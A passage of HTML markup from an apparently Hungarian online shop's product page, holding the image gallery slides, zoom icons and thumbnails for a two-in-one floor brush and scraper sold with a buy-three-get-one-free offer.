  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=493 493w,
        //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=600 600w,
        //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558 800w"
      src="//hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010554176">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010586944" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010586944">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=493 493w,
          //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=600 600w,
          //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558 800w"
        src="//hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=493 493w,
        //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=600 600w,
        //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558 800w"
      src="//hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010586944">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010619712" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010619712">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=493 493w,
          //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=600 600w,
          //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558 800w"
        src="//hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=493 493w,
        //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=600 600w,
        //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558 800w"
      src="//hotwinet.com/cdn/shop/products/4d25eb7c710346ae9f8d5971d1de6c4c.jpg?v=1703573558&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010619712">
    <span class="visually-hidden">
      9. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25846243885376__main-35935010652480" class="product__media-item grid__item slider__slide" data-media-id="template--25846243885376__main-35935010652480">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=493 493w,
          //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=600 600w,
          //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=713 713w,
          
          
          
          
          
          
          
          
          //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558 800w"
        src="//hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25846243885376__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=493 493w,
        //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=600 600w,
        //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=713 713w,
        
        
        
        
        
        
        
        
        //hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558 800w"
      src="//hotwinet.com/cdn/shop/products/943ccda3be4347b58907c277cadb456c.jpg?v=1703573558&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35935010652480">
    <span class="visually-hidden">
      10. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25846243885376__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--25846243885376__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25846243885376__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25846243885376__main-0" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010357568" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25846243885376__main"
                    aria-describedby="Thumbnail-template--25846243885376__main-0"
                  >
                    <img id="Thumbnail-template--25846243885376__main-0" srcset="//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=54 54w,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=74 74w,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=104 104w,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=162 162w,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=208 208w,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=324 324w,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=416 416w,,
                      //hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557 w"
                      src="//hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25846243885376__main-2" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010390336"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-2"
                    >
                      <img id="Thumbnail-template--25846243885376__main-2"
                        srcset="//hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=59 59w,
                                //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=118 118w,
                                //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=84 84w,
                                //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=168 168w,
                                //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=130 130w,
                                //hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?v=1703573557&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/0730e68efd01483ab1e6ae55f7b25bd1.jpg?crop=center&height=84&v=1703573557&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-3" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010423104"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-3"
                    >
                      <img id="Thumbnail-template--25846243885376__main-3"
                        srcset="//hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=59 59w,
                                //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=118 118w,
                                //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=84 84w,
                                //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=168 168w,
                                //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=130 130w,
                                //hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?v=1703573557&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/46c965a2685f4d3ca53de5a8a60c0fb7.jpg?crop=center&height=84&v=1703573557&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-4" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010455872"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-4"
                    >
                      <img id="Thumbnail-template--25846243885376__main-4"
                        srcset="//hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=59 59w,
                                //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=118 118w,
                                //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=84 84w,
                                //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=168 168w,
                                //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=130 130w,
                                //hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?v=1703573557&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/d5619afb3b804315a00c685bdb0059db.jpg?crop=center&height=84&v=1703573557&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-5" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010488640"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-5"
                    >
                      <img id="Thumbnail-template--25846243885376__main-5"
                        srcset="//hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=59 59w,
                                //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=118 118w,
                                //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=84 84w,
                                //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=168 168w,
                                //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=130 130w,
                                //hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?v=1703573557&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/47a01dbd6b3e4bf498ca282323f71ec4.jpg?crop=center&height=84&v=1703573557&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-6" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010521408"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-6"
                    >
                      <img id="Thumbnail-template--25846243885376__main-6"
                        srcset="//hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=59 59w,
                                //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=118 118w,
                                //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=84 84w,
                                //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=168 168w,
                                //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=130 130w,
                                //hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?v=1703573558&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/cc547a9688854a748cb7738c85337851.jpg?crop=center&height=84&v=1703573558&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-7" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010554176"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-7"
                    >
                      <img id="Thumbnail-template--25846243885376__main-7"
                        srcset="//hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=59 59w,
                                //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=118 118w,
                                //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=84 84w,
                                //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=168 168w,
                                //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=130 130w,
                                //hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?v=1703573558&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/144813cf8a7244e286aec7dcefd4bb99.jpg?crop=center&height=84&v=1703573558&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--25846243885376__main-8" class="thumbnail-list__item slider__slide" data-target="template--25846243885376__main-35935010586944"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--25846243885376__main"
                      aria-describedby="Thumbnail-template--25846243885376__main-8"
                    >
                      <img id="Thumbnail-template--25846243885376__main-8"
                        srcset="//hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=59 59w,
                                //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=118 118w,
                                //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=84 84w,
                                //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=168 168w,
                                //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=130 130w,
                                //hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?v=1703573558&width=260 260w"
                        src="//hotwinet.com/cdn/shop/products/aaf09656649a43a3b516bd21cd15358f.jpg?crop=center&height=84&v=1703573558&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)"
